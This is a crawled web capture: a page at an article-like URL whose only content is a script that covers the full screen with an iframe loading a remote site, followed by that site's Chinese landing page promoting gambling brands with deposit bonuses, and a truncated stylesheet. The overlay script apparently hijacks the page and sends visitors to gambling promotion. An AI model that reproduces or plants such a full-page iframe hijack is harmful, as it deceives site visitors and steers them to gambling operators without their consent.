

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xiangmeizi.net/kaifa/7193.html
body_size: 698
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://suntobi368.top/vip.php';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?653e84e603ea2b984bb54f5a9e5a4b3c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://suntobi368.top/vip.php
body_size: 2322
content:
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>九游,爱游戏,开云,华体会体育-备用官方链接地址</title>
    <meta
      name="description"
      content="我们专注于公布九游娱乐，爱游戏，开云体育，华体会体育的专用地址，请记住我们的网站，永久在线！"
    />
    <meta
      name="viewport"
      content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover"
    />
    <link rel="stylesheet" href="static/css/slick.css" />
    <link href="static/css/main.css" rel="stylesheet" />
    <style data-styled="" data-styled-version="4.4.1"></style>
    <style data-styled="" data-styled-version="4.4.1"></style>
    <style>
      .hide {
        display: none;
      }
    </style>
    <script src="links.js"></script>
  </head>

  <body ontouchstart="" style="">
    <script type="text/javascript" src="static/js/lianjie.js"></script>
    <div id="header">
      <div class="star-container star-container2">
        <div class=""></div>
        <div class="change"></div>
        <div
          class="meteor"
          style="left: 121px; top: 40px; animation-delay: 0s"
        ></div>
        <div
          class="meteor"
          style="left: 193.6px; top: 40px; animation-delay: 0.128999s"
        ></div>
        <div
          class="meteor"
          style="left: 266.2px; top: 40px; animation-delay: 4.17746s"
        ></div>
        <div
          class="meteor"
          style="left: 338.8px; top: 40px; animation-delay: 0.629544s"
        ></div>
        <div
          class="meteor"
          style="left: 411.4px; top: 40px; animation-delay: 0.852401s"
        ></div>
      </div>
      <div class="page home home2 zh">
        <div class="content-wrapper">
          <div class="home-top-entry">
            <div class="game-wrapper">
              <div id="banner" class="slider-area slider-four fix p-relative">
                <div class="slider-active">
                  <div
                    class="single-slider slider-bg d-flex align-items-center"
                  >
                    <div
                      class="image-layer"
                      data-animation="zoomIn"
                      style="background: url(static/images/1.jpg)"
                    ></div>
                    <div class="container">
                      <div
                        class="row justify-content-center align-items-center"
                      >
                        <div class="col-lg-5 col-md-5"></div>
                      </div>
                    </div>
                  </div>
                  <div
                    class="single-slider slider-bg d-flex align-items-center"
                  >
                    <div
                      class="image-layer"
                      data-animation="zoomIn"
                      style="background: url(static/images/2.jpg)"
                    ></div>
                    <div class="container">
                      <div
                        class="row justify-content-center align-items-center"
                      >
                        <div class="col-lg-7 col-md-7">
                          <div class="slider-content s-slider-content">
                            <div class="slider-btn mt-30 mb-160"></div>
                          </div>
                        </div>
                        <div class="col-lg-5 col-md-5"></div>
                      </div>
                    </div>
                  </div>
                  <div
                    class="single-slider slider-bg d-flex align-items-center"
                  >
                    <div
                      class="image-layer"
                      data-animation="zoomIn"
                      style="background: url(static/images/3.jpg)"
                    ></div>
                    <div class="container">
                      <div
                        class="row justify-content-center align-items-center"
                      >
                        <div class="col-lg-7 col-md-7">
                          <div class="slider-content s-slider-content">
                            <div class="slider-btn mt-30 mb-160"></div>
                          </div>
                        </div>
                        <div class="col-lg-5 col-md-5"></div>
                      </div>
                    </div>
                  </div>
                  <div
                    class="single-slider slider-bg d-flex align-items-center"
                  >
                    <div
                      class="image-layer"
                      data-animation="zoomIn"
                      style="background: url(static/images/4.jpg)"
                    ></div>
                    <div class="container">
                      <div
                        class="row justify-content-center align-items-center"
                      >
                        <div class="col-lg-7 col-md-7">
                          <div class="slider-content s-slider-content">
                            <div class="slider-btn mt-30 mb-160"></div>
                          </div>
                        </div>
                        <div class="col-lg-5 col-md-5"></div>
                      </div>
                    </div>
                  </div>
                  

                </div>
              </div>
              <!-- <div class="game-wrapper_agbox">
                <div class="game-wrapper_ag game-wrapper_agbg">
                  <div class="game-wrapper_ag-list">
                    <ul>
                      <li>
                        <i>·</i>真人视讯</li>
                      <li>
                        <i>·</i>电子游戏</li>
                      <li>
                        <i>·</i>体育投注</li>
                      <li>
                        <i>·</i>彩票棋牌</li>
                    </ul>
                  </div>
                  <div class="game-wrapper_ag-join">
                    <h2 class="ag-font" style="font-size:24px">欢迎访问访问</h2>
                    <h2 class="ag-font" style="font-size:24px">满冠，九游·开云·乐鱼·华体会</h2>
                    <h2 class="ag-font" style="font-size:24px"></h2>
                  </div>
                </div>
              </div> -->
              <div class="ag-card1" onclick="_Reg('kaiyun')">
                <div class="ag-card-img ag-card-img_evo"></div>
                <div class="ag-card-content">
                  <h5>开云体育</h5>
                  <ul>
                    <li>皇家马德里</li>
                    <li>官方合作伙伴</li>
                  </ul>
                  <p>全返利 限时回归 彩金全面提升150%</p>
                  <div class="more-btn">
                    点击进入
                    <img src="static/picture/right-icon.svg" alt="img" />
                  </div>
                </div>
                <div class="ag-card-arrow">
                  <span class="icon iconfont"></span>
                </div>
              </div>
              <div class="ag-card1" onclick="_Reg('jiuyou')">
                <div class="ag-card-img ag-card-img_ag"></div>
                <div class="ag-card-content">
                  <div class="tuijian">
                    <img src="static/picture/new.png" alt="" />
                  </div>
                  <h5 class="ag-font1">九游娱乐</h5>
                  <ul>
                    <li>真人首存</li>
                    <li>68%红利</li>
                  </ul>
                  <p>超高返利带您玩转真人视讯</p>
                  <div class="more-btn">
                    点击进入
                    <img src="static/picture/right-icon.svg" alt="img" />
                  </div>
                </div>
                <div class="ag-card-arrow">
                  <span class="icon iconfont"></span>
                </div>
              </div>
              <div class="ag-card1" onclick="_Reg('ayx')">
                <div class="ag-card-img ag-card-img_ayx"></div>
                <div class="ag-card-content">
                  <h5>爱游戏</h5>
                  <ul>
                    <li>业内最高赔率</li>
                    <li>覆盖世界各地赛事</li>
                  </ul>
                  <p>全球首家一体化娱乐原生APP</p>
                  <div class="more-btn">
                    点击进入
                    <img src="static/picture/right-icon.svg" alt="img" />
                  </div>
                </div>
                <div class="ag-card-arrow">
                  <span class="icon iconfont"></span>
                </div>
              </div>
              <div class="ag-card1" onclick="_Reg('hth')">
                <div class="ag-card-img ag-card-img_hth"></div>
                <div class="ag-card-content">
                  <h5>华体会体育</h5>
                  <ul>
                    <li>业内最高赔率</li>
                    <li>覆盖世界各地赛事</li>
                  </ul>
                  <p>全球首家一体化娱乐原生APP</p>
                  <div class="more-btn">
                    点击进入
                    <img src="static/picture/right-icon.svg" alt="img" />
                  </div>
                </div>
                <div class="ag-card-arrow">
                  <span class="icon iconfont"></span>
                </div>
              </div>
            </div>
          </div>
          <div class="home_page">
            <section>
              <div class="game-swiper" id="real"></div>
              <div class="sports-and-lottery">
                <div class="home_sports_game" id="sports">
                  <div class="home_sports_game-content">
                    <div
                      class="game_item_3 game_item top_game_left"
                      onclick="_Reg('kaiyun', true)"
                    >
                      <img
                        class="img-right"
                        src="static/picture/1.png"
                        alt="开云体育"
                      />
                      <div class="top_game_tit">
                        <h5>开云体育全站APP</h5>
                        <p style="color: #abacfd">点击进入</p>
                      </div>
                      <div class="buttons_box"></div>
                    </div>
                    <div
                      class="game_item_1 game_item top_game_left"
                      onclick="_Reg('jiuyou', true)"
                    >
                      <img
                        class="img-right"
                        src="static/picture/2.png"
                        alt="九游娱乐"
                      />
                      <div class="top_game_tit">
                        <h5>九游娱乐全站APP</h5>
                        <p style="color: #abacfd">点击进入</p>
                      </div>
                      <div class="buttons_box"></div>
                    </div>

                    <div
                      class="game_item_1 game_item top_game_left"
                      onclick="_Reg('ayx', true)"
                    >
                      <img
                        class="img-right"
                        src="static/picture/3.png"
                        alt="爱游戏"
                      />
                      <div class="top_game_tit">
                        <h5>爱游戏全站APP</h5>
                        <p style="color: #abacfd">点击进入</p>
                      </div>
                      <div class="buttons_box"></div>
                    </div>
                    <div
                      class="game_item_1 game_item top_game_left"
                      onclick="_Reg('hth', true)"
                    >
                      <img
                        class="img-right"
                        src="static/picture/4.png"
                        alt="华体会"
                      />
                      <div class="top_game_tit">
                        <h5>华体会全站APP</h5>
                        <p style="color: #abacfd">点击进入</p>
                      </div>
                      <div class="buttons_box"></div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>
    <script src="static/js/jquery-3.6.0.min.js"></script>
    <script src="static/js/slick.min.js"></script>
    <script src="static/js/main-m.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://suntobi368.top/static/css/main.css
body_size: 55063
content:
.star-container {
  position: fixed;
  z-index: -1;
  width: 100vw;
  height: 100vh;
  background: no-repeat top / cover
    url(../images/pc-background.d2a73e39.png);
}

.kefu {
  position: fixed;
  right: 0;
  width: 30px;
  background-color: #3b5975;
  top: 35%;
  z-index: 999999;
  text-align: center;
  padding: 10px 3px;
  color: #ffffff;
  text-decoration: none;
  border-radius: 10px 0px 0px 10px;
}

.star-container .meteor {
  width: 1px;
  display: block;
  position: absolute;
  background-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  opacity: 0;
  animation: meteor 15s linear infinite;
}

.star-container .change {
  width: 50px;
  height: 50px;
  border: none;
  position: absolute;
  left: 81.8%;
  top: 169px;
  animation: myChange 8s linear;
}

.star-container .meteor:after {
  content: "";
  display: block;
  border: 1px solid #fff;
  border-width: 0px 90px 2px 90px;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.5);
  transform: rotate(-45deg);
}

.star-container2 {
  background: none;
}

@keyframes meteor {
  0% {
    opacity: 0;
  }

  30% {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translate(-800px, 100vh);
  }
}

@keyframes myChange {
  0% {
    left: 41.8%;
    top: 669px;
    opacity: 0;
  }

  1% {
    left: 42.8%;
    top: 629px;
    opacity: 0;
  }

  10% {
    left: 45.8%;
    top: 619px;
    opacity: 0.1;
  }

  20% {
    left: 49.8%;
    top: 569px;
    opacity: 0.2;
  }

  30% {
    left: 53.8%;
    top: 519px;
    opacity: 0.3;
  }

  40% {
    left: 57.8%;
    top: 469px;
    opacity: 0.4;
  }

  50% {
    left: 61.8%;
    top: 419px;
    opacity: 0.5;
  }

  60% {
    left: 65.8%;
    top: 369px;
    opacity: 0.6;
  }

  70% {
    left: 69.8%;
    top: 319px;
    opacity: 0.7;
  }

  80% {
    left: 73.8%;
    top: 269px;
    opacity: 0.8;
  }

  90% {
    left: 77.8%;
    top: 219px;
    opacity: 0.9;
  }

  to {
    left: 81.8%;
    top: 169px;
    opacity: 1;
  }
}

@font-face {
  font-family: iconfont;
  src: url(/static/font/iconfont.407a95e9.woff2) format("woff2"),
    url(../fonts/iconfont.e7187704.woff) format("woff"),
    url(../fonts/iconfont.e7187704.ttf) format("truetype");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon {
  display: inline-grid;
  grid-auto-flow: column;
  place-items: center;
  gap: var(--gap);
  position: relative;
  line-height: 1;
}

.icon.iconfont {
  font-size: inherit;
}

.button--outline:not(:disabled):hover {
  background-color: currentColor;
}

.button--outline:not(:disabled):hover > span {
  color: #fff !important;
}

@media (any-hover: hover) {
  .hx-button:not(:disabled):hover {
    opacity: 0.9;
  }
}

@media screen and (max-width: 1120px) {
}

@supports (-webkit-touch-callout: none) {
}

:focus-visible {
  outline: none;
}

*,
:before,
:after {
  box-sizing: border-box;
  border-width: 0;
  border-style: solid;
  border-color: #e5e7eb;
}

:before,
:after {
  --tw-content: "";
}

html {
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
  -moz-tab-size: 4;
  -o-tab-size: 4;
  tab-size: 4;
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
  font-feature-settings: normal;
}

body {
  margin: 0;
  line-height: inherit;
}

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

button {
  font-family: inherit;
  font-size: 100%;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  margin: 0;
  padding: 0;
}

button {
  -webkit-appearance: button;
  background-color: transparent;
  background-image: none;
}

:-moz-focusring {
  outline: auto;
}

:-moz-ui-invalid {
  box-shadow: none;
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

::-webkit-search-decoration {
  -webkit-appearance: none;
}

h2,
h5,
p {
  margin: 0;
}

ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

button {
  cursor: pointer;
}

:disabled {
  cursor: default;
}

img {
  display: block;
  vertical-align: middle;
}

img {
  max-width: 100%;
  height: auto;
}

html {
  font-size: 14px;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

button {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

@font-face {
  font-family: swiper-icons;
  src: url(../fonts/iconfont.407a95e9.woff);
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

:root {
  --swiper-navigation-size: 44px;
}

:root {
  --animate-duration: 1s;
  --animate-delay: 1s;
  --animate-repeat: 1;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@font-face {
  font-family: anticon;
  src: url(../fonts/font_1434092639_4910953.eot);
  src: url(../fonts/font_1434092639_4910953.eot) format("embedded-opentype"),
    url(../fonts/font_1434092639_4910953.woff) format("woff"),
    url(../fonts/font_1434092639_4910953.ttf) format("truetype"),
    url(../fonts/font_1434092639_4910953.svg) format("svg");
}

:root {
  --app-background-color: #121e36ff;
  --app-color: #fff;
  /* --app-color: #000; */
  --hx1-block-background: #25324b;
  --hx1-block-divider-color: #324466ff;
  --hx1-highlight-color: #ffb52f;
  --hx1-tabs-tab-active-color: #fff;
  --hx1-font-1st: #ffffff66;
  --hx1-font-2nd: #ffffff99;
  --hx1-font-3rd: #ffb01b;
  --hx1-font-4th: #ffffff88;
  --hx1-font-5th: #ffffff44;
  --hx1-font-tra6: rgba(255, 255, 255, 0.6);
  --hx1-toast-background: rgba(0, 0, 0, 0.8);
  --hx1-toast-error-color: #f53f55;
  --hx1-toast-success-color: #3dc37e;
  --hx1-skeleton-bg: #25324bff;
  --hx1-skeleton-color: #121e36ff;
  --hx1-background-color: #25324bff;
  --sm: 576px;
  --md: 768px;
  --lg: 992px;
  --xl: 1200px;
}

button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: 0;
  outline: none;
  cursor: pointer;
  background: transparent;
  font-size: inherit;
  color: inherit;
}

ul {
  margin: 0;
  padding: 0;
}

li {
  list-style-type: none;
}

p {
  margin: 0;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 100;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 200;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 300;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 400;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 500;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 600;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 700;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 800;
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/latin.fab57614.woff2), url(../fonts/iconfont.e7187704.woff2);
  font-weight: 900;
}

@font-face {
  font-family: DINCond-Black;
  src: url(../fonts/iconfont.e7187704.ttf) format("truetype");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: DIN-Bold-Black;
  src: url("../fonts/iconfont.e7187704.ttf") format("truetype");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: D-DIN;
  src: url(https://www.zazhiba.com.cn/static/media/D-DIN.e04dde36.otf)
    format("truetype");
}

@font-face {
  font-family: DIN Bold;
  src: url(/static/media/DIN/%20Bold.edb190d9.ttf) format("truetype");
}

@font-face {
  font-family: DINAlternate-Bold;
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: Montserrat;
  src: url(../fonts/montserrat-regular.949efd65.ttf);
}

@font-face {
  font-family: Montserrat-Regular;
  src: url(../fonts/montserrat-regular.949efd65.ttf);
}

@font-face {
  font-family: Montserrat-SemiBold;
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: Montserrat-Medium;
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: Montserrat-ExtraBold;
  src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
  font-family: Montserrat-Black;
  src: url(../fonts/montserrat-black.be2a4b98.ttf);
}

body {
  font-size: 14px;
  color: var(--app-color);
  background-color: var(--app-background-color);
  font-family: Montserrat, Open Sans, PingFang SC, Microsoft YaHei,
    Helvetica Neue, Hiragino Sans GB, WenQuanYi Micro Hei, Arial, sans-serif !important;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media screen and (min-width: 768px) {
  body {
    padding-bottom: env(safe-area-inset-bottom);
    padding-top: env(safe-area-inset-top);
  }
}

body::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

body::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--hx1-background-color);
}

body::-webkit-scrollbar-track {
  border-radius: 0;
}

.content-wrapper > div {
  padding-left: 16px;
  padding-right: 16px;
  box-sizing: content-box;
}

.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.content-wrapper {
  flex: 1;
}

.bubbly-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  cursor: pointer;
  transition: transform ease-in 0.25s, box-shadow ease-in 0.25s;
}

.style1 {
  background-color: #fff;
}

.style1:hover {
  background-color: #ffb01b;
  box-shadow: 0 2px 16px #ffb01b;
  transition: background-color 0.25s;
}

.bubbly-button:focus {
  outline: 0;
}

.bubbly-button:before,
.bubbly-button:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  z-index: -1000;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
}

.style1:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 20%, #ffb01b 20%, transparent 30%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%,
    10% 10%, 18% 18%;
}

.style1:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}

.style1:active {
  transform: scale(0.9);
  background-color: #ffb01b;
  box-shadow: 0 2px 25px #ffb01b33;
}

body {
  --red-1: 255, 236, 232;
  --red-2: 253, 205, 197;
  --red-3: 251, 172, 163;
  --red-4: 249, 137, 129;
  --red-5: 247, 101, 96;
  --red-6: 245, 63, 63;
  --red-7: 203, 39, 45;
  --red-8: 161, 21, 30;
  --red-9: 119, 8, 19;
  --red-10: 77, 0, 10;
  --orangered-1: 255, 243, 232;
  --orangered-2: 253, 221, 195;
  --orangered-3: 252, 197, 159;
  --orangered-4: 250, 172, 123;
  --orangered-5: 249, 144, 87;
  --orangered-6: 247, 114, 52;
  --orangered-7: 204, 81, 32;
  --orangered-8: 162, 53, 17;
  --orangered-9: 119, 31, 6;
  --orangered-10: 77, 14, 0;
  --orange-1: 255, 247, 232;
  --orange-2: 255, 228, 186;
  --orange-3: 255, 207, 139;
  --orange-4: 255, 182, 93;
  --orange-5: 255, 154, 46;
  --orange-6: 255, 125, 0;
  --orange-7: 210, 95, 0;
  --orange-8: 166, 69, 0;
  --orange-9: 121, 46, 0;
  --orange-10: 77, 27, 0;
  --gold-1: 255, 252, 232;
  --gold-2: 253, 244, 191;
  --gold-3: 252, 233, 150;
  --gold-4: 250, 220, 109;
  --gold-5: 249, 204, 69;
  --gold-6: 247, 186, 30;
  --gold-7: 204, 146, 19;
  --gold-8: 162, 109, 10;
  --gold-9: 119, 75, 4;
  --gold-10: 77, 45, 0;
  --yellow-1: 254, 255, 232;
  --yellow-2: 254, 254, 190;
  --yellow-3: 253, 250, 148;
  --yellow-4: 252, 242, 107;
  --yellow-5: 251, 232, 66;
  --yellow-6: 250, 220, 25;
  --yellow-7: 207, 175, 15;
  --yellow-8: 163, 132, 8;
  --yellow-9: 120, 93, 3;
  --yellow-10: 77, 56, 0;
  --lime-1: 252, 255, 232;
  --lime-2: 237, 248, 187;
  --lime-3: 220, 241, 144;
  --lime-4: 201, 233, 104;
  --lime-5: 181, 226, 65;
  --lime-6: 159, 219, 29;
  --lime-7: 126, 183, 18;
  --lime-8: 95, 148, 10;
  --lime-9: 67, 112, 4;
  --lime-10: 42, 77, 0;
  --green-1: 232, 255, 234;
  --green-2: 175, 240, 181;
  --green-3: 123, 225, 136;
  --green-4: 76, 210, 99;
  --green-5: 35, 195, 67;
  --green-6: 0, 180, 42;
  --green-7: 0, 154, 41;
  --green-8: 0, 128, 38;
  --green-9: 0, 102, 34;
  --green-10: 0, 77, 28;
  --cyan-1: 232, 255, 251;
  --cyan-2: 183, 244, 236;
  --cyan-3: 137, 233, 224;
  --cyan-4: 94, 223, 214;
  --cyan-5: 55, 212, 207;
  --cyan-6: 20, 201, 201;
  --cyan-7: 13, 165, 170;
  --cyan-8: 7, 130, 139;
  --cyan-9: 3, 97, 108;
  --cyan-10: 0, 66, 77;
  --blue-1: 232, 247, 255;
  --blue-2: 195, 231, 254;
  --blue-3: 159, 212, 253;
  --blue-4: 123, 192, 252;
  --blue-5: 87, 169, 251;
  --blue-6: 52, 145, 250;
  --blue-7: 32, 108, 207;
  --blue-8: 17, 75, 163;
  --blue-9: 6, 48, 120;
  --blue-10: 0, 26, 77;
  --arcoblue-1: 232, 243, 255;
  --arcoblue-2: 190, 218, 255;
  --arcoblue-3: 148, 191, 255;
  --arcoblue-4: 106, 161, 255;
  --arcoblue-5: 64, 128, 255;
  --arcoblue-6: 22, 93, 255;
  --arcoblue-7: 14, 66, 210;
  --arcoblue-8: 7, 44, 166;
  --arcoblue-9: 3, 26, 121;
  --arcoblue-10: 0, 13, 77;
  --purple-1: 245, 232, 255;
  --purple-2: 221, 190, 246;
  --purple-3: 195, 150, 237;
  --purple-4: 168, 113, 227;
  --purple-5: 141, 78, 218;
  --purple-6: 114, 46, 209;
  --purple-7: 85, 29, 176;
  --purple-8: 60, 16, 143;
  --purple-9: 39, 6, 110;
  --purple-10: 22, 0, 77;
  --pinkpurple-1: 255, 232, 251;
  --pinkpurple-2: 247, 186, 239;
  --pinkpurple-3: 240, 142, 230;
  --pinkpurple-4: 232, 101, 223;
  --pinkpurple-5: 225, 62, 219;
  --pinkpurple-6: 217, 26, 217;
  --pinkpurple-7: 176, 16, 182;
  --pinkpurple-8: 138, 9, 147;
  --pinkpurple-9: 101, 3, 112;
  --pinkpurple-10: 66, 0, 77;
  --magenta-1: 255, 232, 241;
  --magenta-2: 253, 194, 219;
  --magenta-3: 251, 157, 199;
  --magenta-4: 249, 121, 183;
  --magenta-5: 247, 84, 168;
  --magenta-6: 245, 49, 157;
  --magenta-7: 203, 30, 131;
  --magenta-8: 161, 16, 105;
  --magenta-9: 119, 6, 79;
  --magenta-10: 77, 0, 52;
  --gray-1: 247, 248, 250;
  --gray-2: 242, 243, 245;
  --gray-3: 229, 230, 235;
  --gray-4: 201, 205, 212;
  --gray-5: 169, 174, 184;
  --gray-6: 134, 144, 156;
  --gray-7: 107, 119, 133;
  --gray-8: 78, 89, 105;
  --gray-9: 39, 46, 59;
  --gray-10: 29, 33, 41;
  --success-1: var(--green-1);
  --success-2: var(--green-2);
  --success-3: var(--green-3);
  --success-4: var(--green-4);
  --success-5: var(--green-5);
  --success-6: var(--green-6);
  --success-7: var(--green-7);
  --success-8: var(--green-8);
  --success-9: var(--green-9);
  --success-10: var(--green-10);
  --primary-1: var(--arcoblue-1);
  --primary-2: var(--arcoblue-2);
  --primary-3: var(--arcoblue-3);
  --primary-4: var(--arcoblue-4);
  --primary-5: var(--arcoblue-5);
  --primary-6: var(--arcoblue-6);
  --primary-7: var(--arcoblue-7);
  --primary-8: var(--arcoblue-8);
  --primary-9: var(--arcoblue-9);
  --primary-10: var(--arcoblue-10);
  --danger-1: var(--red-1);
  --danger-2: var(--red-2);
  --danger-3: var(--red-3);
  --danger-4: var(--red-4);
  --danger-5: var(--red-5);
  --danger-6: var(--red-6);
  --danger-7: var(--red-7);
  --danger-8: var(--red-8);
  --danger-9: var(--red-9);
  --danger-10: var(--red-10);
  --warning-1: var(--orange-1);
  --warning-2: var(--orange-2);
  --warning-3: var(--orange-3);
  --warning-4: var(--orange-4);
  --warning-5: var(--orange-5);
  --warning-6: var(--orange-6);
  --warning-7: var(--orange-7);
  --warning-8: var(--orange-8);
  --warning-9: var(--orange-9);
  --warning-10: var(--orange-10);
  --link-1: var(--arcoblue-1);
  --link-2: var(--arcoblue-2);
  --link-3: var(--arcoblue-3);
  --link-4: var(--arcoblue-4);
  --link-5: var(--arcoblue-5);
  --link-6: var(--arcoblue-6);
  --link-7: var(--arcoblue-7);
  --link-8: var(--arcoblue-8);
  --link-9: var(--arcoblue-9);
  --link-10: var(--arcoblue-10);
}

body {
  --color-white: #ffffff;
  --color-black: #000000;
  --color-border: rgb(var(--gray-3));
  --color-bg-popup: var(--color-bg-5);
  --color-bg-1: #fff;
  --color-bg-2: #fff;
  --color-bg-3: #fff;
  --color-bg-4: #fff;
  --color-bg-5: #fff;
  --color-bg-white: #fff;
  --color-neutral-1: rgb(var(--gray-1));
  --color-neutral-2: rgb(var(--gray-2));
  --color-neutral-3: rgb(var(--gray-3));
  --color-neutral-4: rgb(var(--gray-4));
  --color-neutral-5: rgb(var(--gray-5));
  --color-neutral-6: rgb(var(--gray-6));
  --color-neutral-7: rgb(var(--gray-7));
  --color-neutral-8: rgb(var(--gray-8));
  --color-neutral-9: rgb(var(--gray-9));
  --color-neutral-10: rgb(var(--gray-10));
  --color-text-1: var(--color-neutral-10);
  --color-text-2: var(--color-neutral-8);
  --color-text-3: var(--color-neutral-6);
  --color-text-4: var(--color-neutral-4);
  --color-border-1: var(--color-neutral-2);
  --color-border-2: var(--color-neutral-3);
  --color-border-3: var(--color-neutral-4);
  --color-border-4: var(--color-neutral-6);
  --color-fill-1: var(--color-neutral-1);
  --color-fill-2: var(--color-neutral-2);
  --color-fill-3: var(--color-neutral-3);
  --color-fill-4: var(--color-neutral-4);
  --color-primary-light-1: rgb(var(--primary-1));
  --color-primary-light-2: rgb(var(--primary-2));
  --color-primary-light-3: rgb(var(--primary-3));
  --color-primary-light-4: rgb(var(--primary-4));
  --color-secondary: var(--color-neutral-2);
  --color-secondary-hover: var(--color-neutral-3);
  --color-secondary-active: var(--color-neutral-4);
  --color-secondary-disabled: var(--color-neutral-1);
  --color-danger-light-1: rgb(var(--danger-1));
  --color-danger-light-2: rgb(var(--danger-2));
  --color-danger-light-3: rgb(var(--danger-3));
  --color-danger-light-4: rgb(var(--danger-4));
  --color-success-light-1: rgb(var(--success-1));
  --color-success-light-2: rgb(var(--success-2));
